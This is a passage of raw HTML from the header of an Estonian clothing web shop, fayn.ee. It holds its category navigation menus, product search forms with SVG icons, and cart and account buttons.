href="https://fayn.ee/tootekategooria/lapsed/komplektid/">Komplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/luhikesed-puksid-laste/">Lühikesed püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/kapuutsita-pusad/">Kapuutsita pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/pusajakid-laste/">Pusajakid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/satsituunikad/">Satsituunikad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/laste-t-sargid/">T-Särgid</a></li></ul></div></li>
<li id="menu-item-176552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/naised/">Naised</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/">Naiste kleidid</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/gella-t-sark-kleit/">&quot;GELLA&quot; t-särk kleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kleit-iris/">&quot;IRIS&quot; suvekleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/johanna-dressekleidid/">&quot;JOHANNA&quot; dressekleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/luna-kleit/">&quot;LUNA&quot; kleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/maria-mustriga-satsikleidid/">&quot;MARIA&quot; mustriga satsikleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kapuutsiga-dresskeit-sanna/">&quot;SANNA&quot; kapuutsiga dresskleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/a-loikega-dresskleit/">&quot;EMMA&quot; A-Lõikega kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/bella-kleit/">&quot;BELLA&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/dresskleidid/">&quot;FREYA&quot; raglaanlõikega dresskleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kleit-cristine/">&quot;CRISTINE&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/rebeca-kollektsiooni-kleit/">&quot;REBECA&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/katy-kollektsioon/">&quot;KATY&quot; viskoosist kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kollektsioon-alice-kapuutsiga-pusakleidid/">KAPUUTSIGA PUSAKLEIDID</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kollektsioon-hedi-kleidid/">&quot;HEDI&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/puhvvarrukatega-kleidid-naiste/">&quot;OLIVIA&quot; puhvvarrukatega kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/maya-kollektsioon/">&quot;MAYA&quot; viskoosist kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/korge-kraega-pusad/">&quot;KADI&quot; kõrge kraega soojad kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/oversize-kleit-aly/">&quot;ÄLY&quot; oversize kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/satskleidid/">&quot;KADRI&quot; satsikleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/sylvia-t-sark-kleidid/">&quot;SYLVIA&quot; t-särk kleidid</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/">Naiste rõivad</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/emily-kimono/">&quot;EMILY&quot; kimono</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/sanna-kapuutsiga-pusapluus/">&quot;SANNA&quot; kapuutsiga pusapluus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/sanna-luhikeste-pukste-ja-kapuutsiga-pusapluusi-komplekt/">&quot;SANNA&quot; lühikeste pükste ja kapuutsiga pusapluusi komplekt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/carmen-pukstukid/">CARMEN pükstükid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/kimono/">Kimono</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/kirjade-ja-piltidega-t-sargid/">Kirjade- ja piltidega t-särgid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/ohukesed-dressikomplektid/">Õhukesed dressikomplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/soojad-dressikomplektid/">Soojad dressikomplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/uus-dressipuksid/">Dressipüksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/">Lauri Räpp ja Fayn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/luhikesed-puksid-naiste-roivad/">Lühikesed püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/pusajakid/">Pusajakid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/pusapluusid/">Pusapluusid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/seelikud/">Seelikud</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/naiste-t-sargid/">T-Särgid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/softshell-jakk/">Softshell jakid</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/">Imetamisriided</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/uus-disain-imetamise-pluusid-kahe-lukuga/">UUS DISAIN! Imetamise pluusid kahe lukuga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/uus-disain-kahe-lukuga-imetamise-kleit-gella/">UUS DISAIN! Kahe lukuga imetamise kleit &quot;Gella&quot;</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/imetamiskleidid/">Imetamiskleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/imetamispluusid/">Imetamispluusid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/imetamispusad/">Imetamispusad</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/">Naiste pusad</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/kes-oled-sina-iseloomu-pusad/">&quot;KES OLED SINA?&quot; iseloomu pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/kapuutsiga-pusad/">Kapuutsiga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/lukuga-pusad/">Lukuga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/saskia-kollektsioon-pusad/">&quot;SASKIA&quot; pikendatud õlaga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/bella-pusad/">&quot;BELLA&quot; pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/duo-pusa-lohikutega/">&quot;DUO&quot; pusa lõhikutega</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/korge-kraega-sossud-pusad-naiste/">&quot;KADI&quot; kõrge kraega soojad pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/puhvvarrukatega-pusad/">&quot;OLIVIA&quot; puhvvarrukatega pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/its-fayn-pusad/">&quot;IT&#039;S FAYN&quot; kirjaga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/oversized-pusad/">&quot;SAARA&quot; oversized pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/raglaanloikega-pusad-naiste/">&quot;FREYA&quot; raglaanlõikega pusad</a></li></ul></li></ul></div></li>
<li id="menu-item-176551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/mehed/">Mehed</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/kes-oled-sina-iseloomu-pusad-mehed/">&quot;KES OLED SINA?&quot; iseloomu pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/korge-krae-ja-lukuga-pusad-meeste/">Kõrge krae ja lukuga pusad, meeste</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/isa-t-sark/">ISADEPÄEV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/meeste-pusajakk/">Pusajakid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/dressipuksid-2/">Dressipüksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/kapuutsiga-pusad-mehed/">Kapuutsiga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/luhikesed-puksid/">Lühikesed püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/raul-raglaanloikega-pusad-meeste/">&quot;Raul&quot; raglaanlõikega pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/meeste-t-sargid/">T-Särgid</a></li></ul></div></li>
<li id="menu-item-180258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/">Peakatted ja sallid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/kootud-mutsid/">Kootud mütsid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/meriinokangast-peakatted/">Meriinokangast peakatted</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/mutsid-sallid-ja-komplektid/">Mütsid, sallid ja komplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/nokamutsid/">Nokamütsid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/peapaelad/">Peapaelad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/tuukrimutsid/">Tuukrimütsid</a></li></ul></div></li>
<li id="menu-item-176581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/akssessuaarid/">Akssessuaarid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/akssessuaarid/helkurripatsid/">Helkurripatsid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/akssessuaarid/lisa-kroeber-ja-fayn-korvarongad/">Kõrvarõngad, Lisa Kroeber-i ja Fayn-i ühislooming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/akssessuaarid/saunaratikud/">Saunarätikud</a></li></ul></div></li>
<li id="menu-item-176547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/kingitused/">Kingitused</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/eksklusiivne-hommikumantel/">Eksklusiivne hommikumantel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/emadepaev/">EMADEPÄEV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/kinkekarbid/">Kinkekarbid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/saunaratikute-kinkekomplektid/">SAUNARÄTIKUTE KINKEKOMPLEKTID</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/taevamarkidega-t-sargid/">TAEVAMÄRKIDEGA T-SÄRGID</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/kinkekaart/">Kinkekaardid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/kaardid-kadi-romet-loomingust/">Kaardid Kadi Romet loomingust</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/sobrapaeva-kingitused/">Sõbrapäeva kingitused</a></li></ul></div></li>
<li id="menu-item-176556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/kollektsioonid/">Kollektsioonid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/fayn-lace-kollektsioon/">FAYN lace kollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/colorbomb/">Color Bomb kollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/fayntastic/">FAYNtastic juubelikollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/jaaktootmise-projekt-janika/">Jääktootmise projekt &quot;JANIKA&quot;</a></li></ul></div></li>
<li id="menu-item-176549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/partnerid/">Partnerid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/elva-gumnaasium/">Elva Gümnaasium</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/miina-harma-gumnaasium/">Miina Härma Gümnaasium</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/raadi-lasteaed/">Raadi Lasteaed</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/raadi-pohikool/">Raadi Põhikool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/kingitud-elu-vahiravifond/">Vähiravifond &quot;Kingitud Elu&quot; kollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/ilmatsalu-pohikool/">Ilmatsalu Põhikool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/juhan-liivi-nim-alatskivi-kool/">Juhan Liivi nim Alatskivi Kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/kambja-ignatsi-jaagu-kool/">Kambja Ignatsi Jaagu kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/luunja-kool/">Luunja Keskkool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/puhja-kool/">Puhja kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/reiniku-kool/">Reiniku kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/tahtvere-tennisekeskus/">Tähtvere tennisekeskus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/torvandi-kool/">Tõrvandi Kool</a></li></ul></div></li>
</ul></div>
                <ul class="site-header__actions">
                  <li class="site-header__search devices--only ">
                    <button class="js-search" title="Otsi">
                      <i data-feather="search"></i>
                    </button>

                    <div class="site-header__search__area">
                      <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://fayn.ee/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Otsi tooteid"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                    </div>
                  </li>

                                      <li class="wishlist__button">
                      <a href="https://fayn.ee/soovikorv/" title="Soovikorv">
                        <i data-feather="heart"></i>
                        			<span class="wishlist__count">
				0			</span>
                          </a>
                    </li>
                  
                  <li class="mini-cart__button">
                    <button class="canvas__toggle canvas__toggle--link mini-cart__toggle" data-toggle="canvas" data-canvas-target="miniCart" title="Ostukorv">
                      <i data-feather="shopping-cart"></i>
                      <span class="mini-cart__count">0</span>
                    </button>
                  </li>
                  <li>
                    <a href="https://fayn.ee/minu-kasutaja/" title="Minu konto">
                      <i data-feather="user"></i>
                    </a>
                  </li>

                  <li class="mobile--only">
                    <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://fayn.ee/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Otsi tooteid"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
